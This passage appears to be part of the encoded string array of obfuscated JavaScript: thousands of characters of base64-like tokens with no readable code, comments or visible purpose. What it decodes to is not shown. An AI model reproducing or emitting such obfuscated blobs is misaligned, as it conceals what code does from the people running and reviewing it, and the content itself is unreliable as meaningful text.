BwDA==','K8KJSsOCw4M=','w4FYw6zDtVo=','w5s3wqB4wow=','w5fDpnPCm8KBKVtZbD/CnA==','BMKIccOlw70=','w40sJmdh','wrUYIU41','K2AswqDCmA==','TsOicsK7FA==','OEPCgsOQLg==','I8Omw7/DhMOswq7CgG3Cuw==','P3vCvcO0','w4jCnyrCisKl','HjTCu20=','wqYMwrTDuMOZw40=','MFtGw4Akw6d9IQ==','Un3CpsOaw77DvBE=','ZwFxwq07exdsw5o=','w4Rmw6zDhnjDjg==','DsKARsOhw73DgQ==','w7Aowo0Zw44=','w4nDicKJb8Kkw6s=','wrHCoXZpYw3CocO+','wqwvNm4OKA==','w6o2wp5mwp3DlsKQMg==','ER3DgRjDtsKE','w6gswpJ7wo3Dhg==','wpNCw6FX','UcKAQsKhw77DlA==','w4JJOMOYwoFmw44R','R3fCuMOfw67Dtgd/','w5PDlMKKdsK4w6tI','McOUwpE+KQ==','wo1Xw6NLIQ==','QcKYRcKiw7TDinI=','BsKXR8Otw6HDkMKywphy','TidVw7N1wrbCgQ==','GcKrw7Bw','wqwOwrvDrMOTw5IP','wrLCmMK6EcKu','KAJDCCY3w5c=','wp3CssKx','w4JKOcOYwotow58=','wq3CrXVzdw==','w6bCm8OgwqDCs8Onw7A=','FGHCrcO6BQ==','ZsOob8KOGcKIwrc=','G8O9w7Iz','XsKFEMO0bA==','AMKdQcOpw6XDgcKewpt5ecOqSkQ=','w6AfcMOlRA==','w4ZAI8Oowotqw44aHsOH','C8O0w5NFw4XCow4=','w4MtwrfCgSw=','wrDDtgkgwqtM','w44hwo8=','w6Q8aMOv','CEhVw50tw6Zo','IMK3w7NsFiY=','GsOvwqkgG8KNBsK9w5zDp8KD','w4nCtU7Dp8KU','w5MCIk9h','IcO1w6MvIMOLWMK1woJmEcKSw7jDiA==','w5vChTfCncKAwp7DssKiDw==','wpNGw7tBPQ==','G0vCl8OzOw==','w43DiMKPY8Kww4Fc','wogiP20l','PVjCrsOuw6s=','w6ouwogOw5N8wqM=','w7URw4d7wpc=','w7kGFWFv','WWHCrcOIw7XDlgU=','wpQiD20M','w60JNGx0','w48oTsKPHcOnw6k=','wrwLL1A4','w6U8UMK/NA==','GH3Cu8OwD8KJwpI=','R8OmW8KcPA==','w6JfLcO+wrU=','exxwwroiUxQ=','d8KJcx7DnA==','BgJMw6bCjhtQ','HcOOwpovEA==','bjJBw5VL','w6QCbcOuSsOpwoA=','w4sowp3ChAw=','wqUzw69kwqI=','w6zCmsOqwrbCpMOEw7M=','GmDChMO2HA==','wqHDrCAlwrM=','NXrCqcOow5HCjVw=','CQLCv3bDlg==','J8Oxw5Rww6Y=','w6Yqwr3CkSzDvhM=','w6HDgVXCosKH','worDlcKeZMKlw6dO','wqrDgwA9wqZBNkltZA==','wqvCh8OmwrLCrsOuw7fCjRJ5wowZbzQi','wowiNm4IIsOiYi1rw7Bvw7Ea','w4Qsw4x8wrfDhRXCrw==','UmDCt8O6AA==','GHdrw7cy','wpQ7E0s5','ZVLCg8KUKcKKHsKzcQ==','w7knW29Cw6PCpMKzwpp+LirCjQxu','wpfCpMKIPMK5','GjfCtmQ=','wrrCmsKoNgHCksOwwrPDvsOuw5bDjsKhWcKbw47CrMKFAjzDvcObR8K3wpQdCg==','w5BUw6dDJ8OLwpxrwqDCs8KwK8OwwrtZwrIzw5UfwoTCrsOCw7zClsKww7Q=','wqMDecOuXMKLwpU5I8OSNA==','G35+w5Uc','w6LCkEd0SA==','aR8Aw7E0','wrgPGko4','X8OsUcKpJw==','D8OowrAmMw==','wq0aw6lLwpA=','w7tJIsOAwqI=','w4/Du8Khw6kN','AMOsw5koOA==','TcKDPMOMaQ==','w600woh7wqQ=','XQE9w5Qe','wofCjMK5dTc=','w4jCiVJaYQ==','wpLCq8K9dDY=','w5JRH8OjwoY=','w5fCjsOAwqLCkA==','McKUw7nDqi8=','w6XCiMKqM2M=','PXDCqcOOw4XCo0nCug==','Q3vCgcOlw68=','ccKHTMKYw7k=','wq/CpkJiXw==','Y8O2ASPCvw==','XGrCp8OKw7nDsQ==','IF7Cq8OXGA==','HWPChsOgAA==','bsOiPBXCpMOUwrp1','w7MkwqFAwqo=','wqg4A1os','a8OhFDLCng==','w6XCnHtEcA==','w63Co2jDtMKV','w7bDrsK7UMKJ','GTzCtl7DrR/DkcO8','w6bDq8KlfMKf','w7bDjVXCgMK6','wqjCpMKVYAY=','OsOvwqkpEMK+','wpDCq1RURQ==','wqQIwp3DrMOs','wqXCuE5zZw==','EHfCu8OWG8KnwocC','w6TCqn3DmMK4','w58ONG55','w5LCtcObwr7Cng==','D8Oww6k+JA==','ZARaw7pQ','w7QLUsK4Ew==','wo8uAH4D','w4rClDPCnMKT','w5DClcKqDVI=','w5bDhVfClcKA','Hl1Ww4Md','ZR1Uw7dA','PiR5w5rCjA==','w5jCu0bDgcKI','BcOxw71Tw6M=','QmrCpMOCw7vDvCB2QgjDoQ==','BXLCqcO+w4o=','w4oNQ8OidA==','Y8KHRh3Dkg==','wpDCrsKAVhg=','w5tsw6PDgGLDjiDDscOwwq43','GGcPwrbCsg==','wp8Iw7BYwoM=','BcKsw4rDogY=','A3bCssO6AcKj','wocoOlQo','w7wwHXh+','wpkzw415wqDDpBjCvzY=','w4DDg8KHZ8Kx','w5fDisKCYsKtw5tK','w6LCv0o=','AcKPQsKww7Q=','wrrCksKofh3CkMK8wqDDqMOxw5bDjsK8XsKcw5PCpcKLCmnDocOHAMKhwpgNCXHCpDrCmcK/w5Q6wr/[base64]/d8KZwrrDpDlew7ZLZsK5GW7DlXPlsZjoranDlsKOMMOkKjnCtxLDpQ==','Z8O1bsKKBcKBwqA=','BGDCusOnFsKhwpEfwqg=','wrgEwrzDp8OVw5A=','wrDCs8KiBMK4','DihjEDg=','wqfCjMKvF8K5','Qwcaw5UJ','w7kdwqDCgic=','w50POGlc','wp4sI3kf','wodlw6/DlW3DhwzDvMO1','HjnCtnjDiBA=','w6jChsKyAcK/w7XClsObI8KRwrF7w6LCl0M3WsKYwpvCm8OOdTLDk8OVChA=','w6LCsVfDtcKXw7oBOw==','KQJVFyY6w5Y=','ecKYw4PDtgzDisOpwow=','wod/w6HDi3jDghDDqcOOwq4pc8KYw6E5w5RZwq9swqDDtjvCkA==','Q8Oow6UwP8OqXMKywpQsHMKaw7PDmcOvAcKpPcK6L2BLwp7DrcKIQcKxRsKow55iwp4URsOHAcOEUcOMXXo=','YMK7asK6w6M=','wq3DqSQpwos=','w5EiO0MaMsOkPw==','5bCn55y16YGB5Ly45L6O54CL772f5ZOlwpTvvo3kuZDovbPovIXopo3np4vkvK/opaPlvaPmh6jlvqrvv5fvvrs=','w6fCm8Oqwqo=','w4JDw6ZUdcONwpJtw77CocOufcOxwqFjw6lvw4cHw4fDosKbw4fCncKywrrDljYcAcOhSyPCr3lzXUU3wr3CusOtchpvw4lGwrLCikzCusKlWMK1w4YpwpfChnpXOsOObMOHKx/DoD0xKxbDqsKPwrrCusOcZiJFwoLCi2lRe0rDky4ANm4mw4HCmWx4N8OowpUOwq9Aw6DDrMO/[base64]','WlDDgRPDp8OKXui3rei2ouS7tee6jeeikXgF','w4NlM3UbfsK5KyV+wqRlw6sew7oxCwrDp8KnVsKVw7VEw4JcZMOewo3Cr8KeOMKvwpcQw4LCjsKpCcOxwr85wo8Cwo7CizIww4oIwpd7wpYdTmPDkAJoLcKBw69hwoTCkjFVwoDDhCXDkG/CnQzmrozlva3mi7HnuIrCkl0KCsKbNRBMA8KoBMOoZsO1wox2fSLDk1LCuXQ3SA3Cu3jDjsOuIsKfw7PCqcKfOcOUwps9wqjCizBqOVwq5Y2A5rWlfRF1wrPCmEwhw6lnaiXCskYIb8ONPcKjw7xcVcK3','w6EJwrnDgMOew4oECsODw4k=','w5BEw6NNJsOLwqFuw6LCqsO/ccO0wqxfw4Ftw4kHwrrCvsOA','aMKEFMO7bw==','wp0zwp7DvMOF','w6fCqnZofgDCpsK8woZFHcKJRDNzwrBlCDIsfMOFw6kudXXCjk7CtMKBwrVFwqoh','Um7CqsOGw6rDqwxvTR/Dm3jCqcOgfw==','w5DDsXLDnA==','wpPCusK/ahXDuMOL','w6fCjllDUsKywrfCtsK4w4ReSy7DlMKZw7I=','w5nDn8OSw7jDvMKhwr3DlQUww5BXXSNqwoPDvCPDtx/DjUjDnm3CjVrDhcO5B8Kkw5hFw5kwS8OCG8KPw5ojw7HDgCrDuMKnQcObSG9lwpkkw5hyw7Y9wrZ4R8Kcw6/CpcOzRg==','w6fCvkTDuA==','w4bDq3/CncKZ','w6QCecO+Rg==','wrnCn8KnUhw=','G1vCmcO7Pg==','w4DCrXlvcQ==','w5BFw65MO8OLwowhw7nCvcKj','worDlcKcb8K4w6tIwr1Dw7zCkUMieMKxw45Ow6/CnA==','wqDCo1rDpcKLw7ASciseRS/Cg8OOwqBEL8KQwr4=','wogkS8KEC8ONw70mwphHfnA=','QR9fw6rChjFEC3bDk8OHw4Uiwp3DhsO2I8O4','w6EAwqfDq8Ojw5wLO8ODw4PDsA==','wqw0wokGw5tfwqQxw5dLwrPDuRXDlmF6fHzCrB7ChCsSBMOSTT7CjVHCi3Fd','w78vAlFOw7XCrMKvw4M=','w4EFYMO9UA==','wo5Gw7tK','w4HCtDnCvsKy','wrfCvsKAQzo=','aBlEwogy','AGHCp8OhJg==','eh1Cw693','w7UwWMKkHw==','w74pesO4RQ==','JMKzw5TDhjk=','WcOsCxLChA==','L1jCpsOtIw==','w6DDi8K5YsK6','w4APw65zwpw=','IRl7w4vClA==','VcKlWsK/w5M=','wo8aw4pPwr8=','NFsbwqjClA==','GxrCu1/Dtg==','cyZRwroc','CCLDqBfDlw==','w7hkw4TDhXY=','wrMjPmoP','PcOTw4krOA==','SwcKw5gU','OTDCnFPDow==','w7ARw5Nzwpc=','AsKkw6VlMw==','w58aN1JO','X8OsZcKOOg==','w6MpwqnCnzw=','EsKww59lAA==','QycKw50q','EmDCrA==','T8K8fg/DpQ==','w5QjWsKGBMOLw6o=','U2vCscOiw78=','HsO5w7AxLsOlWA==','V2rCvcOow6HDvA5/TQ/DkGzCgcOj','HzpBFj0=','OcOuw45bw48=','wog+w4d2wqLDkhjCvTbDoMKqXk06w5E=','EQ9iPA8=','w6nDt1vCnMKj','wrrDghkAwrc=','w6rDoFjChsKj','eD8ew7w9','w6E1wqURw4k=','O2DCtcOnAQ==','E3vCp8O4LQ==','w583SMKbLw==','w60BwpYCw74=','w4DCnmvDhsKo','AcKabcOyw7M=','w74VR8K8Jg==','HmDCo8O2GA==','w7DCjVRITA==','w7TCgsOtwrvCtg==','V2DCo8OCw5U=','w7E/GGZV','w4ZOOsOhwr0=','w6rCtGHDpsKc','wopCw7xW','w6pyJ8OvwpI=','bMK2dRHDgQ==','PsO/w4RD','wq1Tw6t6EQ==','CMOjw6vDvMOp','wpZow4VgBQ==','wooQJ3gh','NcKPw6XDtAI=','Q8KSEsOVSQ==','OMOswqo=','woDDig0YwrQ=','Cj3ConHDoB3Dhw==','wqwFwq3DkMOO','wpg6w5RxwqTDgxI=','Hz3CpljDrRvDj8OqVS7Cr8OEGXk=','LCfDjBLDpw==','fMOyITrCrQ==','Z8OmYsKWEcKWwr04KV7DgxDDjsKteA==','IRtKw6jCkQ==','VMO9bsKtIg==','dcK0ahfDpg==','bcK1GcOgUQ==','K8OMw4ENLA==','w7/DqsKVw44C','MsKbR8Ocw7w=','w7swwp5swoA=','w4bDq07CnMKu','wqHChHBzUg==','LHQQwobCpw==','w6l3EsO6wrU=','wrcNwpfDnMOK','w4LCiGZlcQ==','A8O+wroWKA==','bBlUw497','w5nCmlR6cA==','LlhSw7Ek','w6LDolXClsKe','wq8Lw4tywoE=','wp4uwpzDqcOL','wqHCssKbcDo=','wr/CjsK4AsKi','woTCrcKGTjk=','JV8Jwp7Crg==','w5bCsU7DlsKt','YhpNw61f','w5fCh8KQFmY=','KMOawqo/CQ==','w5bDhm3Ch8KA','w7cYwocxw40=','MEDCl8Oow58=','ZgI8w7w9','MsK2b8OSw5w=','CVnCicOoDQ==','w53Dk8Khw6Qt','w64QwpzCkRI=','OEvCjcOXIg==','UjAww5oT','OsO2w5MZAw==','BD9GPyY=','w4Z6w6TDqX0=','KMKkTsONw78=','w4/DmXLCg8K7','Z0fCo8OYw6s=','w7kIwqEEw4U=','TsKzFcOseQ==','RXnCi8OYw6o=','w6QEXMK5Hw==','Wxhew61f','w4cNe8KfEw==','NsOXw4jDpcOa','w5QNw5R+wqs=','w64owr8Hw7w=','w6Vww5/DvWI=','d8KKeSDDhg==','O3HCucOew4rCsFPCuUY=','VsKNRsKfw7c=','wrbCi8KvGg==','Dmc0wqHCtw==','QV3Cm8Ouw54=','w7zCnlTDjcK+','w4onUMKTCcOHw65v','wrF9w4BwJA==','wpsNw7ZewpY=','PFrCisONMg==','FWTChMO/w5w=','PxTChVrDkw==','w4MLa8KfLQ==','E1c3wp3CtjLCqcO8D8Klw60=','XMKLJsOyWQ==','DcOWw6Bww7g=','asOLGSPCgA==','w64gwr3CtzjDkAZt','w6tMw4nDjmI=','SMO3TMKtMA==','NMKnw7p3Bw==','woY+w55kwqnDjxbCrA==','w6rDm8K+w68/','w7gNw49rwqs=','QV/CgMOkw6w=','TCxaw7BuwrPCkgjDusK1w4vCs8OJW2TCgUZW','fcOzNg==','FcK/QcOlw5Q=','IsKfw7tLIw==','w4d+w6TDnnk=','w6ATwo0Hw68=','YCN6w7hQ','w4c2WsKPC8OM','w68gfsKnEA==','w6fCkAbCosK0','w558w7rDuFo=','w602e8KQDQ==','YcKDRx/DvA==','OMO2w7QaKw==','w7bDgsKTRMKm','AcOCw49yw4E=','YcKifcK2w5o=','Al4zwpHCqw==','HQnDiDHDpw==','w5bDqMKTw5Uh','c8KpehbDoA==','w4zCoV/DosKL','w5QjR8KFE8ON','w5IGwolRwoI=','MMOsw7p9w78=','w6bCmMOnwrDCtw==','PWPCi8OUHw==','wpE9PW0A','wrTCj8K2HcK9w48=','YsK1fCzDpA==','wogxwpTDj8Of','wqRMw6tRGQ==','w5fCisKiFEw=','TcKOSMOkw47DicK+wplp','w55lw5nDn10=','w5tbw4jDok4=','SsKDRsK9wrfDhHjDq1M=','JBtICSEyw5bCpHHDig==','w4jDpnDCgcKoLnRabic=','w5/CvsK6aAfDusOxwrxCAcKH','AFzCp8OYHA==','w4Qyw4FzwrA=','woDCnjfCjsKlwqbDusKpFVnDusOk','aiN/w5NK','KCnDqxrDpQ==','wpE6AEgq','RTYfw50P','w7INw4p8woU=','CwRLw5XCoQ==','I1HChcOeFQ==','KlfCisO6NsKDDMKy','BRhIFBE=','w6wcS8KMPQ==','SMOAPwbCuw==','w4XDgsKPRcKkw69Jw6M=','L8OMw5F5w44=','w5PCo8OFwrLClg==','bsOSCB7Ckg==','GxzDiRzDuA==','OD9+MR0=','wognwrLDj8OP','JMKVZ8Omw5Y=','DGXCl8OaEA==','HSrDtAXDtg==','EUTChcOkw7o=','RcKPSMKjw4M=','w73CuELDuw==','wrXCuMKIOMKf','GXHCtMOyOA==','AsKgw7twFCzCnxdEbMOH','Yz1ew69C','CwrCgVfDlQ==','w7TCm8KsL1fClMOfwr7DrMOuwpg=','wo8Jw4JTwqE=','w6vDk8K8w6c6','wotMw416Jg==','VW7CqsOF','w53DiMKgcsKq','E3lqw7ox','LFgRwpbCiA==','PzbDhy/DoA==','w74XwqJxwqw=','w4oHTcOYYg==','NFVKw5w6','w5htB8OqwoY=','wo1Lw6NSFw==','H8Oww6wtDQ==','QMODNDPCjw==','woPChVJJeQ==','w5bDq3HCgw==','MsOGwrUaLw==','GsOIw4jDpMOp','IwRJHg==','QsOww6kuO8OZTsKlwoNsE8KZwr3ClMOxQcKnIsO8NmVhwo/Dt8KEAsK/','AMO9w7okI8OpXMKi','wp0lL3ACIcOh','ZMO4w5hPw4bCpQsL','OltYw5wBw6Y=','IcOwNzLCpMOcwrpyZMO0w5zChG07SsKRwpzCocKYRH3DqHY=','L8Oaw4UKOg==','MHzCtcOYw40=','w47DqMKAYsKy','UmfCsMOlGcKnwoJdw7IXwo1jCHZAwpDDomLClsOyRjDCucO4WxvDvSTChw==','AQ1ew5zCkD1OQ2LCksOOw406wqPDhsOwPA==','5bGm55yf6YO/5L+u5L2654Cc776E5ZCUI++9gOS7tui/jei+ieimueekmeS9vOiksOW+lOaEjeW/jO+9gu+/mA==','w7fDjg0QwrJbCFs=','VE5owo7DsSvDnsOsXsKqwq1sFg==','wopgw6XCnyA=','w4Q2w48wwqvCjUfDvA==','wofDj8KANsO6','OMK5eXXDusKfYys=','wobDqnXDhMOG','wrc3wpo5wofCjsOSbw==','aFrChcKJbw==','wqMFYsKmXMKLw5Zk','LMOvM2bDuw==','QQVDwq7CmHkGFQ==','K8Owc8KcBsKUwrc/','wopgw6XCnyI=','ZQRGVid2woLDtg==','wrTCjcKOC8Kn','PBNwwqwFbhBtw5Y=','DghOw6rCjjFS','XsOTOyzCpA==','YsKyHMO2EMKOwpwCeQ==','N8OwwrotCsKzDMKx','ehNnwrc=','BnzCrMOuOA==','w4nCuk9QZA==','esK/cTnDoMObPHc=','A8O6w6YuKsOy','KFVM','w4cFwqHChBY=','wpEbPmk9','w4TDrXfCmcKWOH0=','w63DgmbChMK1','L1lOw5Ykw6Q=','w4LCsW/DtMK5','w7ozw5J5wqI=','KcOaw4EPHw==','aA56w5JK','JMKZw57DoQzDicOcwoct','w6cvQcKYIg==','SsKSQsK2w7PDkg==','w4nDqsKnw7oq','w6pTw5nDgns=','w50Oe8OBfg==','w4Jiw4PDqno=','w47Dq1TCmsK1','Nn0ewoTCrg==','w78rL3NU','WMKkWsKZw6I=','K8KYbsOgw7c=','ChXDjRDDpcKSP8OfwowKCg==','wpTDlCMDwpU=','wrUywqTDl8OF','wrc9HXQL','w4/CkjbCrMKtwpjDpMK/','BXjClcO+w5M=','Jn3CpsOKMQ==','VT9jwpEA','wpMrLWUBL8OkKw==','w6wkG3Bd','wqTCn8K9H8Ku','N1J2w5cK','C3V4w48m','w7zCtUDDo8KNw7AjMygYQg==','w4Enc8KbHA==','w7k1w5Zbwqo=','w7wnwqvCmzjDnQ==','wrsjGVgM','UCkbw5QP','w5t1DcObwrI=','GGrCtsO+Pw==','wqvCmMKcfxY=','wqM2w49vwqg=','wqpgw6RMPQ==','I8KTw5RTBg==','w6TDtl3ClcK1','w6M+UsK9LQ==','NMKnasO9w5U=','wo0Xwp/DqMOG','wojCvsKxTyw=','w6sFw6RNwoE=','GcO/w7A/GA==','w6USwojCsgw=','BsOCw5nDqMOz','Q8KeKMODcw==','w4LCtlFoSw==','w44hb8ODXw==','UMKaSBDDhg==','WTBywqoO','NMKfw6LDuzM=','wrg5w4x7wpI=','YBd5wrAseQ==','SmvCjsO/w6I=','AjVsAS8=','w7Ajwp4Ew4dfwpEqw4I=','w4glwqYDw7k=','w7E7wphzwoHDlw==','KzrDtx7DnA==','wqUYwp3Dm8O7','MSvCk3fDkg==','w6TCkMOqwpDCsMOqw6bCmQ==','K8OpwqkiMg==','GcOdw5TDssOP','fsKbSBfDtg==','wpZsw5VtNw==','dcOxOhfCng==','wqrDlg0mwrE=','w43Ck1rDgsKX','w67DvMKsQsKn','wqfCqWFkcRfCp8OywoBFAcOF','w57Dl8KjccK6','CHDCmcO3Ng==','w7DDv8KEfsKH','JcO4w6ETBg==','w4XCvcK2Dk0=','OcOWw605CA==','PsOkw7vDicOhwrDCh2HCuWFVcw==','Nm1lw58r','w4ADwpslw4c=','w44JXMOlfQ==','wp/CvMKgZRXDrcOdwrJVAMKewq4=','PT58KSY=','fyhRwo01','RiRRwpAf','FcO+wq4pOA==','Q8OJYsKvFQ==','w4jClQDCrMKE','Xm7Cv8OPw6zDqxB5URTDvnk=','NsKLw7VNAQ==','FMO4wqMKCg==','woQ+w5J/wqTDkgTCqyrDq8KPXw==','GMOWw7fDrMOz','FHtEw4kK','RsO1GTzCmw==','w7PCnlpPUMK+wpvCtMO5wp1x','w6kowoF6wqU=','wr04w6rCiGDDjUViTTx4w47Crw==','dCduw7F1','w7fDlRQtwqhAHQ==','ZcK1cyrDt8OaDHvCnsOv','w4fCmCLCmsK1w5fDscKjCUHDusOlwofChsKOa8O5cg==','Y8KkbcK7w7o=','w4LCh1fDrcKX','CQNLw7bChQ==','w4sLW8OaZg==','woHCi8KIFcKE','w4nCsX7Dq8K0','w4QFT8O4Zg==','w74lQMKBAw==','DDXCl0fDuA==','WD9cwpob','w73CoEHDpcKP','w48oTMKF','OMOwwrc/EcK2Bg==','HSDCsXjDsQrDi8OgVQ==','HXzCuA==','w6XCkcKvM07CncO5','w55ow7zDgQ==','M8Oqw6PDmMOvwq7CkQ==','w7UEw4Fqwok=','w4UpRMKZCsOEw6o=','w6UTw4J8wos=','KcO1w5lEw4XCpg8=','OMKqw5VHIA==','L8K4XsOpw70=','w6zCvFjDvg==','w4/Cg2vDpsKa','wqnCvsK8bBI=','wpg6w4lywrPDhTTCpDnDt8KQ','woXCsMKTXQ0=','w4pbwrleZ8OSw41wwrjCrsOiI8Kp','eMO2wrJ8SA==','fsOsw6bChsOuw6/DhDQ=','w6wIwr7Cr8KJ','ZMOzw5waw4TDp1pa','w6fCoXwrfkjDpMKj','w5LCtMK9N0c=','wr8Iw4gywoAyEW8=','wr8Ww5F+wp5vRC4=','wobDqnXDhMOD','wrYjHS9DwqrDtcOr','w7rDjwp/w7Q=','QQVDwq7CmHkGFw==','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK05vwrrDgsKFw4rDl8Kqw6nCiA==','w6LDiMKtR8KM','w7LCncOqwqfCtA==','w4fClcKlCXA=','wr7DgxUcwqZbAFtt','wrzCtsK4Zjk=','w7XClcO6wrs=','JkYUwqjCuQ==','w4ZgFcOYwok=','I8O1w6HDgsO0','w5DCo1FlYQ==','aMOKMxnCug==','WsO2KznCsg==','wojDvgcKwoI=','I0TCrcO3PA==','JMO7w4FVw4vCuBkMfMOrwp3Duw==','wpFvw4NvEQ==','DUzCq8OIw64=','wrsOB34k','CcKiw4F4AQ==','GlR6w7gM','LDfDoy/Dmw==','a8Omd8KfF8KWwqEuNVXDphE=','w6Jgw57DrEc=','J1wcwrPChA==','w7MSw6pwwro=','w4DClyTCjcKgwovDpMKvCUPDicOq','ZMKZbcKQw58=','wrPCrWZsVQ==','w43CgMOGwovCjg==','w4Uuwqoqw68=','E3c5woHCjw==','DcKOUsOqw7DDlsKowpRue8OjSA==','w65LGsOFwqc=','T147wojCuTvChcOxCg==','wq/CqXNjWQs=','AyRSw7NuwoXClw7DisK7w4TCtMKOB33Cm0xeJmURwozDkMK8a8KNDg==','wqXCqW1/fArCtcO1','TydDw6x1wrvCgA==','w5BFw6BaOcOBwp9o','wr8Xw4x7woJ2UijCnCkow5TDiXQvWMOOwrTDhlZGAsKX','bMOoUMKIHw==','ZMOqw5ZZw4/Cpg==','wpkzw4tq','K8O/csOM','wovDucKCwo8=','woDCkD7ChsKx','w7IXw7Fuwos=','HMKKw7NeIw==','OMOzwrAvFQ==','wrQ+LlI5','w7rCh0PDnMKr','F8K4SsOYw4E=','OVHCncOYOA==','wrjDtQM6wpU=','CzTCu3nDpCrDjcOoXDbCiA==','wqHDlDA2wrw=','H8K4w67Dgy8=','w6QmwoEYw7o=','FV09wpXCrDI=','P0xuw4gt','wo02w7J+wq0=','RGDCrsOKw6HDvA==','w6HCpBzCmMKK','w5HDk2TCnsK6','w6ENc8OyXsOJwoc1','HHrCq8OoDg==','wr0zw4NKwqE=','ZRtwwqsy','w49qw4/Dp1c=','wpwNw690woM=','YyF8wrEv','w7ElwoEEw51WwoYpw5MXwqM=','UDs5w6Et','w7kWwpLCnRI=','e8KVGcO0SQ==','d8K0dhvDuMOTIGo=','w5LDpcKww5E/','GlHCtsORDg==','wrECA1U6','J1LClMOANsKNHsKl','wp7CgVJXRA==','ExrCu1nDuA==','w6oOU8O/UA==','w7rDkg4/wqtIHwc3ZsKQwptgE2YEBcO3wpU0w5tfOQMyw44NwrI9','ZMKnB8OFWsKFwosDZMKIY18LwqLCj8OoUw==','w61Aw6HDtXI=','w51Fw6BWIcOBwpNTw6zCtsKg','ZVXCgcOWLg==','NsOqw6LDn8OfwrHCgGfCpg==','TApMw5zCgj1GVQ==','wq0jwoAEw5hWwpokw5YXwo/DtA/Dmw==','wq/CmFtPVcK+wofCrMOxwp5x','wq9Kw4dJOw==','NR7CsVfDhw==','AMKDTcOrw7o=','CzTDhTTDlg==','w4spw4BZwrQ=','w7NBw63DqU4=','w7tRMsOGwrU=','fzZzwqou','w5zCkz/CgMK3wpw=','bMKqfgrDrg==','wqrDgC4mwqM=','woxCw6JNI8OLwr1gw6zCocKg','MsOpw7NOw6A=','IgTDhRLDgg==','w6E0wo3Cgz4=','w5NAOsOEwpJhw7kTB8OAwp4=','O8Kqw71XDw==','wp4Mwp3DtMOS','w6fCsH96Yw==','w6AswoUIw4A=','wrPCsntUag==','wofCnXR0Zw==','w78JZMOkRMOD','wqA4woUKw4Q=','[base64]','BXRuw5Ay','KcK1GcO1TsKY','JsO0acKSBMKQw6A=','fsKkZijDp8KIfDbCi8OxNMKawqppw78tw448woIuw6TClT9EXWPCrjA3w4HCsgRHOcKFw5h/cMKUI8Okw7jCkMOMBMKJ','T8O9w7AtEMOtWMK/','w4ksw4x8wrfDhQLCujQ=','w7nCmcK0B8K5w4nCgMKF','SRlaw6/CqThZSGHCjw==','JncO','w4N6w6HDgWQ=','wp9Sw4lAGQ==','EsOXw4R1w5I=','EGbCmcO3Ow==','w5YxwrsAw4w=','wqhkw5lqMQ==','w4HDtMKDw40C','EsOsw69mw70=','PMO7w5s=','NMOww7/Dm8OM','D8KoQsOxw4I=','wrkAwrk=','w7QtWcKFCw==','asOmQsKIHQ==','EFfCuMO/w6Y=','w48DwpkZw6Q=','w43CuEJSaQ==','A8Kvw4fDtC4=','w5bCl8ODwp7CjQ==','ST1Jw7BW','wqTCmMK0BcK4w4/Clw==','BGHCsw==','PMKGw6NtLQ==','w77CnSPCncKE','wpbCgcKqAMKO','WhgYw6Aa','Qhllwq0f','CG9Xw4MG','fit2w41L','FMOfw4nDgsOY','TzpUw7dpwr/Clg==','BGHCs8OlFsKywpw=','w6DCkVZY','fjpVwrQb','DG56w60r','w6HCpsOpwr3ClQ==','w48EfcKMJg==','NXhrw58L','wogtw4tqwrbDhQU=','w5RWMsOZwoVjw58REg==','LMO6wrA0F8K0','w5jCmnBqbA==','JhRdIiY=','w7ksAmdf','w6HCvMK1Ams=','wpDCqVBMWg==','Z8K/AcODUw==','w4cgXsKPFw==','bhIdw7M=','w6wswp1n','TDhLw6V0wr4=','w4VEI8OK','P8Oow5tE','GcOuw6wCPMOuUsK0woU=','w4BVJ8OOwopg','w6HClcO6wrI=','FsKdSMO7','w7TCiVt/VcKzwrfCqsOs','worDlcKDZ8K6w6tYw7c=','CxjDgQ3DtsKVG8KewowaDcO5LF4=','wq/Cl1ZaX8K3wrfCucO8','w6klwr3CkR3Dnw==','w6vCmMOKwpDChA==','w7fDigg8wrF2GkhrZcKVwoQ0U38cTcK1wp01w5tfIwoxw48G','w41ELcOSwohrw5sb','w68DccOnXcOHwoI=','wodrw6HDl3jDhALDuQ==','w5BRw6BGOcOHwo14w5LCocK+c8K3wrtTw7pxw48EwpHCg8OUw4s=','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK01twqzDlcKYw5/ClcOow6LCgRrDisKCZjDCp8OQP8KlWEzCpA==','C8O5w7QOLMO0VMK2woU=','w7oEP2lG','w6k/woV8','JA1ew7vCkw==','Z8OBGh/ChQ==','VSdGwoo5','CMO0w4YtDg==','w6bDjEjClsKZ','UsKNB8OQUw==','FDnCqGTDrRHDg8Or','w6HDtFfCg8K/','YcKEfjnDhQ==','w643wpVgwoE=','w5wCaMO6dg==','TMKIeh/DoA==','w4LCo8OqwpLCvg==','N8KSw7JeAA==','CMKWw4d2GA==','WjFOw6Rb','wrjDggUMwqlIGlg=','aMK0U8K7w7Q=','w5LDlcKdw5wf','w4k0wrjChzg=','wo0vOnMbJcOGIy17w7c=','HXzCtMOiAA==','w5ESRsKLNA==','w5cRw4JswoI=','w7AFw4dcwoJ+Ui8=','FxPDlxLDlw==','w4bDs8KKdMKN','EyrDrgvDtw==','QSlBw7l2wrXChQk=','w50pwrhjwqE=','w4QTS8KYIA==','w4IzIHpV','ETXCs3rDpFHDksOhXA==','D35Zw78w','w5sdBm1J','XsKmw7dxEQ==','wok+w4prwqTDkw==','ecKLw57DrQ/DgcOt','wovDksKOa8K4w6Jbw6REwqbChlgjdcO0wpFWw7nDhcKYGG9maD/Cv2PDh08dwqLDgyDDvWN+w7nChi4=','wpbCuMKiVBfDrcOHwqFT','agRZwpki','AXLCq8O9','EzfCm2/DhA==','EcKod8Oww7A=','TiU9w50z','LRdZKxM=','woALw4lOwp0=','w5zCpyPCmcKD','wqjDlAIgwqFM','O15Zw6gN','w602wrbCgyfDlAc=','WDpX','w7Aywo8=','fhwtw7MrwpAodCE=','w44UQsKiMw==','wo07w4FMwoA=','w6E5wrJWwow=','wpwYw4p4wqI=','az5bwqkt','NMKUw6JQFw==','DhxYw6bCmDA=','w4/DlMKfQcKL','wqjCrHZ2ZAzCosO0wrBLDsOCDTJrwqx7CQ==','A2bCsQ==','w482ZWBZPMK2M30=','wqLCg8KoAsKnw4vCnA==','wrvDig4swq4=','fB16wro=','woIrw4lxw6nCgBXCpzzDvQ==','w7smH2FG','d8O+cDnDt8OZJ3bCmg==','FFzCu8OcIA==','w5bDscKdw5Q6','AMO4w7BYw44=','XWbCvcOYw6o=','T8KLCcOsUA==','csKAI8OsRA==','CBHCp1vDtQ==','K1bCrcOmMQ==','K8